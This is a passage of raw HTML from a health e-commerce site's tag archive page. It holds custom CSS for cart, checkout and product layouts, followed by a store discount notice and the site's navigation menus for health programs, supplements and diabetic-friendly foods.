*/.button.primary:not(.is-outline){color:#080808;}.checkout-button{color:#fff;font-size: 1.1em; }/* EndProceed to checkout button *//* sangita css */.obesity-lose {display: inline-block;position: relative; background:#f9c1c2}.res-bg {background: url(https://possible.in/wp-content/uploads/2020/10/surf-crest-pattern.png) repeat center center #ffe36d;background-size: 100% auto;}.results-thy .col-inner{display:flex;}@media screen and (max-width:767px){.niddm {font-size:11px;}.pos-mob {font-size:13px;}.stop-ban {padding-top:232px!important;}.stop-ban h3{font-size: 18px;}.stop-ban h2 {line-height: 1;padding-top: 20px;padding-bottom: 15px;}/* cart page changes */pre, blockquote, form, figure, p, dl, ul, ol {margin-bottom: 0em;}table {width: 100%;margin-bottom: 0em;border-color: #ececec;border-spacing: 0;}.page-wrapper {padding-top: 0px;padding-bottom: 0px;}.col, .gallery-item, .columns {position: relative;margin: 0;padding: 0 15px 0px;padding-bottom: 0px;width: 100%;}.page-title-inner {position: relative;padding-top: 0px;min-height: 60px;}/* end cart page changes */}/*Store notice custome css start*/.woocommerce-store-notice__dismiss-link{position: absolute;top: 0 ;right: 0 ;color: #fff;;font-size: .5em;font-weight:bold;min-height: auto;line-height: 2;padding: 0 .7em;background:#000; border-radius:50%;}.demo_store{background-color: #fff7e5 !important;color:#000 !important;padding:12px;}/*Store notice custom css End*//*Shop page layout padding start*/.container .section, .row .section {padding-left: 0px !important;padding-right: 0px !important;}/*Shop page layout padding end*/.ub-emb-iframe-wrapper .ub-emb-close {min-height: 0em!important;}/*hide default breadcrumb*/#wrapper > div.shop-page-title.category-page-title.page-title {display: none !important;}/*make last item normal*/.breadcrumb_last {opacity: .35; font-weight: 300;}/*hide ship to different location checkbox*/#ship-to-different-address {display: none;}/*to make product page paragraph and list same*/@media only screen and (min-width:768px) {.product-p-ol-sync {color: #000;font-size: 1.2em; line-height: 1.46;}}@media only screen and (max-width:768px) {.product-p-ol-sync { font-size: 1.1em; line-height: 1.46;}}/*all input,button rounded*/.button, button, input[type='submit'], input[type='reset'],input[type='password'], input[type='button'],input[type='text'],input[type='email'],input[type='tel'],.has-border{border-radius: 30px !important; margin-bottom:5px !important;}/*Cart page continue shopping*/.button-continue-shopping{background-color: #efefef !important;color: #000 !important;border:1px solid #9e9e9e !important;}.woocommerce-mini-cart__buttons.buttons > a:nth-child(1){background-color: red !important;color: #fff !important;border:1px solid #9e9e9e !important;} form > div > table > tbody > tr:nth-child(5) > td > div > a:hover{background-color: #efefef !important;color: #000 !important;border:1px solid #c7c7c7 !important;box-shadow: 0px 0px 3px 0px #9e9e9e;}.sticky-add-to-cart__product{display:none !important;}.product-title-small{display:none !important;}.woocommerce-mini-cart__buttons > .checkout {display:none;}.coupon > .widget-title {display:none;}.variations > li {margin-left: 0px !important}.variations > li > #quantity{border-radius: 30px!important;}.page-title-inner{display:none;}#breadcrumbs{margin-bottom: -2px;padding-left: 80px;margin-top: 10px;}.product-container > div.product-main > div > div.product-gallery.large-6.col{margin:10px auto !important;}.possible-product-listing .limted_offer_message{display:none;}.limted_offer_message{color:#fff !important; font-size: 16px !important;}.coupon_message{font-weight:normal;font-size:0.8em;}.highlight.diabetes::before{background:#f9a023 !important ;}/*Footer adding padding bottom*/#footer > div.absolute-footer.light.medium-text-center.small-text-center{padding-bottom:62px;}/* Deal of the day page and product css *//* #product-703382 .coupon-selector,#product-703382 .coupon_message{display:none;} */.hide_coupon_message .coupon-selector,.hide_coupon_message .coupon_message{display:none;}.hide_coupon_message .price{height:auto !important;}/* Custom CSS Tablet */@media (max-width: 849px){#breadcrumbs{margin-bottom: 0;padding-left: 15px;margin-top: 10px;}}/* Custom CSS Mobile */@media (max-width: 549px){/*product page image gallery full width slider*/div > div.product-main > div > div.product-gallery.large-6.col{padding:0 !important;}.store_notice_in_mobile{display:block;} .medium-text-center {text-align: left !important;}.comment-text >.row > .col-7{margin-left: 2.5em !important;}.comment-text > .row{width:120%}/*Product page gallery*/.product-gallery{margin-top: -38px;}/*blog spacing between*/blockquote, dl, figure, form, ol, p, pre, ul{margin-bottom: 1.3em;}/* .possible-product-listing .box-text .price-wrapper .price { height: 3.9rem !important;} *//**************//*Product page css start*//*.product-container > div.product-main > div > div.product-gallery.large-6.col{width:95% !important;margin-top:5px !important;}.product-thumbnails.thumbnails.slider{display:none;}.pos-main-title, .product-main .product-title{font-size:1.2em !important;}.woocommerce-product-rating{text-align:center;}.woocommerce-variation-price{padding:0 !important;}.flickity-prev-next-button.previous{left:-11.5% !important;background-color: rgba(255, 255, 255, 0.5) !important;border-radius: 5px !important;width: 40px;}.flickity-prev-next-button.next{right:-11.5% !important;background-color: rgba(255, 255, 255, 0.5) !important;border-radius: 5px !important;width: 40px;}.product-info{display:flex;flex-direction:column;padding-top: 0 !important;}.product-short-description{order:2}.single_product_subtitle{order:3} div.product-container > div.product-main > div > div.product-gallery.large-6.col{margin:-6px auto !important;}.entry-summary.product-summary > form > table{margin-top:0;}#breadcrumbs{margin-top:6px;margin-bottom:-15px ;}.woocommerce-review-link{display:none;}div.product-info.summary.col-fit.col.entry-summary.product-summary{display:flex;flex-direction:column;}.woo-variation-items-wrapper{text-align:left;}.variable-items-wrapper{display:none !important;}.woocommerce-variation-price > .price{display:flex;flex-wrap:wrap;}.coupon-selector{flex-basis: 100%;}div.woocommerce-variation.single_variation > div.woocommerce-variation-price > span > del{order:2;font-size:.8em;}div.woocommerce-variation.single_variation > div.woocommerce-variation-price > span > ins{order:1;margin-right:5px}.saved-listing{order:3}.coupon-selector{order:4}.woocommerce-product-rating{position:absolute !important;right:10px;margin-top:107px;}div.woocommerce-variation-add-to-cart.variations_button.woocommerce-variation-add-to-cart-enabled{padding:0 !important;}.single_product_subtitle{margin-top:0;}*//*************//*Product page css*/#breadcrumbs {margin-top: 6px;}.product-container > div.product-main > div > div.product-gallery.large-6.col{width:87% !important;margin:10px auto 0 !important;}.woocommerce-review-link{display:none;}.product-thumbnails{display:none;}.flickity-prev-next-button.previous{left: -11.5% !important;width: 30px;}.flickity-prev-next-button.next{right: -11.5% !important;width: 30px;}.product-info{display:flex !important;flex-direction:column;}.single_product_subtitle{order:3}/* .woocommerce-product-rating{position:absolute;right:5%;top:16px;} */.woocommerce-variation-description{margin-bottom:0;}.woocommerce-variation-price > .price{display: flex;flex-wrap: wrap;align-items: center;line-height:1.4;}div.woocommerce-variation.single_variation > div.woocommerce-variation-price > span > ins {order: 1;margin-right: 5px;}.saved-listing {order: 2;}.coupon-selector {order: 3;}div.woocommerce-variation.single_variation > div.woocommerce-variation-price > span > del {order: 2;font-size: .8em ;}.woocommerce-variation-price{padding:0 !important;}.product-info .price{margin:0 !important;}.product-info{padding-top:0 !important;}.delivery_time{text-align:center;}div.woocommerce-variation-price > span > p > span:nth-child(4){font-size:18px;}.price .limted_offer_message {float:right !important;}.limted_offer_message{margin-top: 3px;} .entry-title{font-size:1.2em !important; margin-bottom:-13px;}.coupon_message{order:3;}/* Proceed to Checkout fixed*/.checkout-button,#place_order {position: fixed !important;bottom: 0;z-index: 999;left: 0;border-radius: 5px 5px 0 0 !important;right: 0;margin-bottom: 0 !important;/* -webkit-animation: stuckMoveUp .6s; */border-radius:0 !important; padding:5px 0 !important;z-index:9999;width:100%;}/* Checkout page */.mobile_display_none{display:none !important;}#logo{margin-left:0 !important;}#main > div.cart-container.container.page-wrapper.page-checkout{padding-top:0;}.hide_coupon_message .price{height:auto !important;}}.label-new.menu-item > a:after{content:"New";}.label-hot.menu-item > a:after{content:"Hot";}.label-sale.menu-item > a:after{content:"Sale";}.label-popular.menu-item > a:after{content:"Popular";}</style>		<style type="text/css" id="wp-custom-css">
			body.page-id-66353 div#content{
	    padding: 25px;
    margin: 0 auto;
    width: 80%;
}
body.page-id-66353 div#content p{
	margin-bottom:10px;
	line-height:normal;
}
body.page-id-66353 div#content ul{line-height:normal;}
body.page-id-66353 div#content li{line-height:normal;}

.certificate-slider .wrap_slide .certificate-slide-main .cer_slide .item .certificate_img{opacity:1}
.certificate-slider .green_bg{
	height:330px;
}
section.section.how-possible-works-inner{
    background: #fff;
    box-shadow: 0px 0px 35.72px 2.28px rgba(1, 1, 1, 0.06);
    width: 80%;
    margin: auto;
	padding-bottom: 4em !important;
}



@media screen and (min-width:1020px){
	.category_shop_content{
		margin-left:65px;
		width:90%;
	}
}



.section.how-possible-works-inner:before{opacity:0}
@media(max-width:767px){
	h2.why-possible-banner-title br {
    display: none;
}
	.mobile-girl-banner{left:0 !important}
}

/*Homepage*/
.seen-title{font-weight:600;margin-bottom:0}
@media(max-width:767px){
	.section-partial-bg.pos-info-icon-boxes.mt-n8 .small-12{
    max-width: 50%;
    -ms-flex-preferred-size: 50%;
    flex-basis: 50%;
	}
.section-partial-bg.pos-info-icon-boxes.mt-n8 .small-12 p{
padding:0 !important
}
	.section-partial-bg.pos-info-icon-boxes.mt-n8 .small-12:nth-child(odd) {
    padding-right: 5px;
}
	
.sidebar-menu .menu-item-859406{
		visibility:hidden;
	}

.section-partial-bg.pos-info-icon-boxes.mt-n8 .small-12:nth-child(even) {
    padding-left: 5px;
}
	.effect-confetti{opacity:0}
	.section.has-block.tooltipstered:before {
    content: "";
    background: #fff;
    width: 100%;
    height: 100%;
    position: absolute;
    bottom: 560px;
}
	
	.pimage.col.small-text-center {
    padding-bottom: 0 !important;
    margin-bottom: -35px;
}
	
	.row-bg-bordered.kournikova.tri-pattern {
    border-radius: 10px;
    width: 90%;
}
	.row-bg-bordered.kournikova.tri-pattern .col-inner {
        display: grid;
    text-align: left;
    align-items: center;
    grid-auto-flow: column;
}
	.row-bg-bordered.kournikova.tri-pattern .col-inner p{
		font-weight: 600;
		    padding-left: 20px;
	}
.home-product-slider .col {
    padding: 0;
}
	div.home-product-slider .row-slider .flickity-viewport {
    width: 90% !important;
    margin: auto;
}
	.db{margin:auto}
}

.payment_method_instamojo img{
	display: none;
}

@media screen and (max-width:768px){
		#image_606947503 {width: 100%!important;
		padding-top: 2.5em}
}
.sticky-add-to-cart--active{
	z-index:10000;
}


#wrapper > div.shop-page-title.category-page-title.page-title > div{
	display:none;
}



/*Product Breadcrup hide*/
/* .product-page-title{
	display:none;
} */


/*Single product remove book consultation form the page*/
.page-id-82551 .footer_stickybar  {
	display:none !important;
}
.page-id-82650 .footer_stickybar  {
	display:none !important;
}
/* offer page css */
.page-id-82551 .product-cat {
	display:none !important;
}
.page-id-82551 .product-title{
	font-size:1.25rem;
}
.page-id-82551 .price{
		font-size:1.25rem;
}
.page-id-82551 .loop-star-rating{
		font-size:1rem;
}

.page-id-35445 section.section:not(.exclude-force-padding){
	padding-top: 1.4em !important;
}

/*button Color*/
.bg-yellow{
	background-color: #fec134 !important;
}

.product-summary .quantity{
	margin-bottom:0 !important;
}

/*Carousel dots n shop page*/
.row-small>.col, .row-small>.flickity-viewport>.flickity-slider>.col{
	padding: 0  3.5px  19.6px !important;
}
/* .flickity-page-dots{
	bottom: 0px !important;
} */

/*Video iframe increase in carosuel shaan's video*/
body > div.mfp-wrap.mfp-auto-cursor.my-mfp-video.mfp-ready > div{
	padding:0 !important;
}


/*subtitle of the lsting page*/
.product_listing_subtitle{
	display:none;
}

.return-to-shop a{
	color:#fff !important;
}


/*Checkout shipping country field */
#shipping_country_field > span > strong{
	border: 2px solid #eaeaea;
    display: block;
    padding: 10px;
}

/*Login tect in checkout page*/
.showlogin, .showcoupon{
	font-weight:bold;
}


/*Sticky footer remove on sale page*/

.page-id-92810 .footer_stickybar {
	display:none;
}


/*cart count displaced on scroll*/
.header-cart-icon{
	line-height: 16px !important;
}

/*Hide the CTA from the site and AMP*/
.blogTopCTAButton,
.ampBtn{
	display:none;
}

.page-id-19  .woocommerce-store-notice{
	display:none !important;
}

.header-main li.html.custom{
	display:initial;
}
#masthead > div > div.flex-col.show-for-medium.flex-right > ul{
	margin-left: 10px ;
}

/* Checkout page css */
/* .has-border{
    padding: 15px 30px 30px;
    box-shadow: 0px 0px 5px 0px rgba(184,184,184,1);
    border-radius: 3px;
    border:none;
	margin-bottom:5px !important;
} */


.place-order>#place_order {
    color: #fff;
    font-size: 1.1em;
    width: 100%;
    background: #f34423 !important;
    border-radius: 30px;
}

.cart_item,#order_review > table > tfoot > tr.order-total > td > strong > span > bdi{
	font-weight:bold;
}




.woocommerce .select2-container .select2-selection--single, .woocommerce select, .woocommerce-page .select2-container .select2-selection--single, .woocommerce-page select,.woocommerce-billing-fields .input-text {
    border-radius: 30px !important;
	  border: 2px solid #d9d9d9 !important;

}

.woocommerce-billing-fields p{
	margin-bottom: 0.2em !important;
}



/* .woocommerce-privacy-policy-text{
    font-size: 50% !important;
} */
.woocommerce-privacy-policy-text,.woocommerce-terms-and-conditions-checkbox-text {
    font-size: 10px !important;
	  font-weight:normal;
}

.form-input .wpcf7-form-control-wrap input[type='text'], input[type='email'], input[type='tel'], textarea {
    box-sizing: border-box;
    padding: 0 .75em;
    height: 2.507em;
    font-size: .97em;
    border-radius: 0;
    max-width: 100%;
    width: 100%;
    vertical-align: middle;
    background:#fff !important;
	  
    border:1px solid #ddd;
}


/* .checkout-sidebar th{
	font-weight: normal;
} */
.order-total >th > td > span{
	font-weight:bold !important;
}


/*.coupon-selector{
	display:none;
}*/

/* Checkout page page fomt form fields */
.form-row-wide,
.form-row-first,
.form-row-last {
    clear: both !important;
    float: none !important;
    width: 100% !important;
    margin-right: 0 !important;
}

			.row_first{
				width:48% !important;
				float:left;
		

			}
	.row_middle{
			width: 48%!important;
				float: right ;
			 margin-right: 0 !important;
		}


@media (min-width: 768px){
    .form-row-first {
        width: 100% !important;
        float: left !important;
 
        clear: both !important;
    }
    .form-row-last {
        width: 47% !important;
        float: right !important;
        margin-right: 0 !important;
        clear: none !important;
    }
		
			.row_first{
				width: 33.33%!important;
				float: left;
				padding-right: 10px;
			}
		.row_middle{
			width: 33.33%!important;
				float: left;
				padding-right: 10px;
		}

		.row_last{
			 width: 33.3% !important;
				float: right;
				padding-right: 0px;
		}
}





/*Vitamin c product*/
@import url('https://fonts.googleapis.com/css2?family=Lato&display=swap');


.page-id-66561,.page-id-66571,.page-id-66677,.page-id-66674,.page-id-66561,.page-id-66561{
		font-family: 'Lato' !important;
}

.page-id-66561 .sticky-add-to-cart__product{
	display:none !important;
}
.nav>li>a {
    font-family: 'Open Sans', sans-serif;
    font-weight: 900 !important;
    font-size: 15px;
    color: #000;
    text-transform: capitalize !important;
}
/* .coupon-selector{
	display:none !important;
}
 */

.woocommerce #reviews #comments ol.commentlist, .woocommerce-page #reviews #comments ol.commentlist {
    list-style: none;
    padding-top: 20px;
}

	
	.woocommerce #reviews .product-rating .product-rating-details table td.rating-number, .woocommerce-page #reviews .product-rating .product-rating-details table td.rating-number {
    width: 10%;
    font-weight: 600;
}

.woocommerce #reviews .product-rating .product-rating-details table td.rating-graph, .woocommerce-page #reviews .product-rating .product-rating-details table td.rating-graph {
    padding: 1px 5px;
    width: 50%;
    padding-left: 0 !important;
    padding-top: 2px !important;
    padding-bottom: 0 !important;
    line-break: strict !important;
    border-width: 0.025px;
    border-style: groove;
	    background: #f0f2f2 !important;
}
.woocommerce #reviews .product-rating .product-rating-details table td.rating-count, .woocommerce-page #reviews .product-rating .product-rating-details table td.rating-count {
    width: 7%;
    padding-left: 10px;
}

.woocommerce #reviews .product-rating .product-rating-details table td.rating-graph .bar, .woocommerce-page #reviews .product-rating .product-rating-details table td.rating-graph .bar {
    vertical-align: bottom !important;
    display: inline-block !important;
    height: 2em !important;
    background-color: #fba42f !important;
    margin-bottom: -1px !important;
	float: left !important;
}
.woocommerce #reviews .product-rating .product-rating-details table td.rating-count, .woocommerce-page #reviews .product-rating .product-rating-details table td.rating-count {
    width: 7%;
    font-weight: 600;
}
.woocommerce #reviews .product-rating .product-rating-details table td.rating-count a, .woocommerce-page #reviews .product-rating .product-rating-details table td.rating-count a {
    text-decoration: none !important;
}
.woocommerce #reviews #comments .form-contribution_comment, .woocommerce-page #reviews #comments .form-contribution_comment {
    margin: 10px 0 0 50px;
    padding: 0;
    border: 0;
    display: none;
}

@media (max-width:900px){
	
	.woocommerce #reviews .contributions-filter, .woocommerce-page #reviews .contributions-filter {
    float: none !important;
    text-align: center !important;
    white-space: nowrap;
		    margin-top: 1em;
}
	
}

.woocommerce #reviews #comments ol.commentlist li, .woocommerce-page #reviews #comments ol.commentlist li {
    padding-top: 2.5em !important;
    list-style: none;
    border-style: none;
    padding-left: 0px !important;
    padding-right: 0px !important;
    padding-bottom: 1em;
	    border-bottom: solid;
    border-bottom-width: thin;
    border-bottom-color: #d2b8b8;
}

.woocommerce #reviews h3.contribution-title, .woocommerce-page #reviews h3.contribution-title {
    margin-bottom: 0.8em;
    clear: none;
    margin-top: -3em;
}

del span.amount {
    opacity: .4;
    font-weight: normal;
    margin-right: .3em;
}




/*Program page */
.pricing_table {
    font-size: 12px !important;
  
}
.pricing_table  .accordion-title{
  		padding: 0 !important;
    box-shadow: none !important;
    display: flex;
		justify-content:center;
		align-items:center;
}

.page-id-161788  .accordion  .toggle{
	width: 2.3em;
    height: 1.5em;
    top: 100% !important;
    border-radius: 999px;
    position: absolute ;
    right: 47% !important;
    transform: translate(70%, 0) !important;
	
}

/*woocomerce product review pro*/
.woocommerce #reviews #comments ol.commentlist li img.avatar, .woocommerce-page #reviews #comments ol.commentlist li img.avatar{
	   width: 4.3em;
    height: 2.3em;
    float: left;
    margin: -3em -2em .1em 0em;
}

.woocommerce #reviews #comments ol.commentlist li .comment-text, .woocommerce-page #reviews #comments ol.commentlist li .comment-text{
	margin-left:0
}

/*loader shop cart start*/

#loading_on_shop_cart {
position:fixed;
    width:100%;
    left:0;right:0;top:0;bottom:0;
 background-color: transparent;
    z-index:99999999;
}

#loading_on_shop_cart::after{
	content:'';
    display:block;
    position:absolute;
    left:48%;top:40%;
    width:60px;height:60px;
    border-style:solid;
    border-color:#ccc;
    border-top-color: #f34423;
  border-left-color: #f34423;
    border-width: 8px;
    border-radius:50%;
    -webkit-animation: spin .8s linear infinite;
    animation: spin .38s linear infinite;
}



/*loader shop cart end*/

/*loader*/
#loading_on_checkout {
position:fixed;
    width:100%;
    left:0;right:0;top:0;bottom:0;
    background-color: #000;
    z-index:99999999;
}

#loading_on_checkout::after{
	content:'';
    display:block;
    position:absolute;
    left:48%;top:40%;
    width:40px;height:40px;
    border-style:solid;
    border-color:#fff;
    border-top-color:transparent;
    border-width: 4px;
    border-radius:50%;
    -webkit-animation: spin .8s linear infinite;
    animation: spin .38s linear infinite;
}


@-webkit-keyframes spin {
	from {-webkit-transform:rotate(0deg);}
	to {-webkit-transform:rotate(360deg);}
}

@keyframes spin {
	from {transform:rotate(0deg);}
	to {transform:rotate(360deg);}
}

#wrapper>.message-wrapper {
    padding-top: .75em;
    padding-bottom: .75em;
    margin-bottom: 10px;
    font-size: 1.1em;
    display: none !important;
}


/*breadcrump css*/
#wrapper > div > div > div.flex-col.flex-grow.medium-text-center > div > nav > a{
	display:initial !important;
}


/* .col.type-product .price-wrapper .star-rating{
	display:block;
} */
/* .star-rating{
	margin-left:0!important;
}
.price-wrapper .price{
	display:inline!important;
} */



/* Media Page Styles */
.page-id-382621 section.section:not(.exclude-force-padding){
	padding-top: 0em !important;
}

.col.content-secc {
    border: 1px solid #828282;
    padding: 10px 0px;
    box-shadow: 0px 0px 5px 0px #969696;
    margin-bottom: 20px;
}
@media(max-width:767px){
	.col.content-secc {
    
		margin-left:20px;
		margin-right:20px
}
}
.heading-media span {
    text-transform: inherit;
    font-size: 30px;
}

.page-title-inner{
	display:none !important;
}




/* modal */
 .bg-modal {
	 					display:none;
            width: 100%;
            background: rgba(0, 0, 0, 0.7);
            position: fixed;
             left:0;right:0;top:0;bottom:0;
	 					z-index:9999;
        }

				.language-form_inner{
							column-count: 2;
						text-align: left;

				}

        .modal-content {
						box-sizing:border-box;
            position: absolute;
            top: 50%;
            left: 50%;
            transform: translate(-50%,-50%);
            transition: all .75s ease;
            background: #fff;
            padding: 20px 25px;
            border-radius: 5px;
            opacity: 1;
         		 text-align: center;
        }

        .modal-close {
            position: absolute;
            top: 2px;
            right: 10px;
            cursor: pointer;
            background: #000;
            color: #fff;
            border-radius: 50%;
            text-align: center;
            line-height: 1.4;
            padding: 1px 5px;
        }
.language-form_inner label{
	font-weight:normal;
}
.error_message{
	display:none;
}


        @media (min-width: 320px) and (max-width: 480px) {
            .modal-content {
                width: 90%;
            }

        }


/* Checkout page order CSS */
#order_review > table > tbody{
	display:none;
}

 .upArrow:after {
            content: '';
            background-image: url("https://possible.in/wp-content/uploads/2021/08/down-chevron.png");
               background-size: 15px;
							width: 15px;
							margin-left: 5px;
							height: 15px;
            display: inline-block;
            transform: rotate(180deg);
            transition: all .3s ease-in;
        }

 .downArrow:after {
            content: '';
            background-image: url("https://possible.in/wp-content/uploads/2021/08/down-chevron.png");
            background-size: 15px;
						width: 15px;
						margin-left: 5px;
						height: 15px;
            display: inline-block;
            transform: rotate(0deg);
            transition: all .3s ease-in;
        }

#order_review_heading::before{
	 	content: '';
    background-image: url(https://staging-possible.kinsta.cloud/wp-content/uploads/2020/11/cart-icon.png);
    width: 15px;
    height: 15px;
    background-size: 15px;
    display: inline-block;
}
#order_review_heading{
	cursor:pointer;
}
.woocommerce-billing-fields{
	padding-top: 0px !important; 
   border-top: none !important;
}
.automatewoo-button{
	    background-color: #4caf50 !important;
}

/* Sub Menu Design*/
.sub-menu .menu-item a {
  padding: 3px 10px !important;
  font-size: 13px;
  color: #4d4d4d;
}
		</style>
		</head>

<body class="archive tag tag-uncontrolled-blood-pressure tag-21605 wp-theme-flatsome wp-child-theme-flatsome-child theme-flatsome woocommerce-demo-store woocommerce-no-js yith-wcbm-theme-flatsome woo-variation-swatches wvs-theme-flatsome-child wvs-theme-child-flatsome wvs-style-squared wvs-attr-behavior-blur wvs-tooltip wvs-css wvs-show-label wvs-pro full-width header-shadow lightbox nav-dropdown-has-arrow nav-dropdown-has-shadow nav-dropdown-has-border wvs-archive-align-left">

	<div id="pageloader">
		<div class="loaders"></div>
	</div>

<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-WCB2556"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->

<p role="complementary" aria-label="Store notice" class="woocommerce-store-notice demo_store" data-notice-id="ef381d78cb270a9fe320dac73653b94a" style="display:none;"><span style="font-size: 14px"> Get upto 10% discount on orders above 1000rs,
<strong class="store_coupon"> Use code - HEALTH .</strong><br> COD &amp; Free Shipping for orders above Rs 600.<b></b></span> <a role="button" href="#" class="woocommerce-store-notice__dismiss-link">X</a></p>
<a class="skip-link screen-reader-text" href="#main">Skip to content</a>

<div id="wrapper">

	
	<header id="header" class="header has-sticky sticky-jump">
		<div class="header-wrapper">
			<div id="masthead" class="header-main ">
      <div class="header-inner flex-row container logo-left medium-logo-center" role="navigation">

          <!-- Logo -->
          <div id="logo" class="flex-col logo">
            
<!-- Header logo -->
<a href="https://www.possible.in/" title="Possible" rel="home">
		<img width="156" height="43" src="https://www.possible.in/wp-content/uploads/2020/10/logo.png" class="header_logo header-logo" alt="Possible"/><img  width="156" height="43" src="https://www.possible.in/wp-content/uploads/2020/10/logo.png" class="header-logo-dark" alt="Possible"/></a>
          </div>

          <!-- Mobile Left Elements -->
          <div class="flex-col show-for-medium flex-left">
            <ul class="mobile-nav nav nav-left ">
              <li class="nav-icon has-icon">
  		<a href="#" data-open="#main-menu" data-pos="left" data-bg="main-menu-overlay" data-color="" class="is-small" aria-label="Menu" aria-controls="main-menu" aria-expanded="false">
		
		  <i class="icon-menu" ></i>
		  		</a>
	</li>            </ul>
          </div>

          <!-- Left Elements -->
          <div class="flex-col hide-for-medium flex-left
            flex-grow">
            <ul class="header-nav header-nav-main nav nav-left  nav-spacing-xlarge nav-uppercase" >
              <li id="menu-item-110" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-110 menu-item-design-default has-dropdown"><a href="#" class="nav-top-link">Programs<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-simple">
	<li id="menu-item-776526" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-776526 nav-dropdown-col"><a href="#">programs</a>
	<ul class="sub-menu nav-column nav-dropdown-simple">
		<li id="menu-item-15968" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15968"><a href="https://www.possible.in/type-2-diabetes-programs/">Diabetes Program</a></li>
		<li id="menu-item-15966" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15966"><a href="https://www.possible.in/thyroid-programs/">Thyroid Program</a></li>
		<li id="menu-item-15965" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15965"><a href="https://www.possible.in/pcos-programs/">PCOS Program</a></li>
		<li id="menu-item-15969" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15969"><a href="https://www.possible.in/weight-loss-programs/">Weight Loss &#038; Disease Reversal</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-72145" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-72145 menu-item-design-default"><a href="https://www.possible.in/possible-success-stories/" class="nav-top-link">Success Stories</a></li>
<li id="menu-item-833925" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-833925 menu-item-design-default has-dropdown"><a href="https://possible.in/shop/" class="nav-top-link">Shop<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-simple">
	<li id="menu-item-81784" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-81784 nav-dropdown-col"><a href="https://possible.in/shop/health-supplements/">Supplements</a>
	<ul class="sub-menu nav-column nav-dropdown-simple">
		<li id="menu-item-942532" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942532"><a href="https://possible.in/product/joint-care-plus/">Joint care+</a></li>
		<li id="menu-item-945012" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-945012"><a href="https://possible.in/product/triphala/">Triphala </a></li>
		<li id="menu-item-942539" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942539"><a href="https://possible.in/product/omega-3-fish-oil-softgels/">Fish Oil Omega 3 Capsules</a></li>
		<li id="menu-item-942545" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942545"><a href="https://possible.in/product/ashwagandha-shankhpushpi-capsules/">Ashwagandha &#038; Shankhpushpi</a></li>
		<li id="menu-item-942535" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942535"><a href="https://possible.in/product/diabcare/">Diabcare Daily</a></li>
		<li id="menu-item-946691" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-946691"><a href="https://possible.in/shop/health-supplements/"><i>More>></i></a></li>
		<li id="menu-item-120035" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-120035"><a href="https://possible.in/shop/healthy-grocery/">Grocery</a>
		<ul class="sub-menu nav-column nav-dropdown-simple">
			<li id="menu-item-942555" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942555"><a href="https://possible.in/product/gluten-free-atta-flour/">Multi Millet Flour (Gluten Free)</a></li>
			<li id="menu-item-942586" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942586"><a href="https://possible.in/product/tomato-soup/">Tomato Soup </a></li>
			<li id="menu-item-942567" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942567"><a href="https://possible.in/product/fruit-nut-mixture/">Fruit &#038; Nut Mixture</a></li>
			<li id="menu-item-942568" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942568"><a href="https://possible.in/product/shake-a-day-mango/">Shake a Day Mango</a></li>
			<li id="menu-item-942575" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942575"><a href="https://possible.in/product/diet-khakhra-methi/">Diet Khakhra-Methi</a></li>
			<li id="menu-item-946692" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-946692"><a href="https://possible.in/shop/healthy-grocery/"><i>More>></i></a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="menu-item-120196" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-120196 nav-dropdown-col"><a href="https://possible.in/shop/sugar-free-foods/">Diabetic Friendly</a>
	<ul class="sub-menu nav-column nav-dropdown-simple">
		<li id="menu-item-942729" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942729"><a href="https://possible.in/product/gut-love-d/">Gut Love-D</a></li>
		<li id="menu-item-942713" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942713"><a href="https://possible.in/product/red-rice-poha/">Red Rice Poha</a></li>
		<li id="menu-item-942728" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942728"><a href="https://possible.in/product/teatox-d/">Teatox-D</a></li>
		<li id="menu-item-945014" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-945014"><a href="https://possible.in/product/diabcare/">Diabcare Daily</a></li>
		<li id="menu-item-942717" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942717"><a href="https://possible.in/product/roasted-chana/">Roasted Chana</a></li>
		<li id="menu-item-946693" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-946693"><a href="https://possible.in/shop/sugar-free-foods/"><i>More>></i></a></li>
		<li id="menu-item-81783" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-81783"><a href="https://possible.in/shop/healthy-breakfast/">Breakfast</a>
		<ul class="sub-menu nav-column nav-dropdown-simple">
			<li id="menu-item-942649" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942649"><a href="https://possible.in/product/red-rice-poha/">Red Rice Poha</a></li>
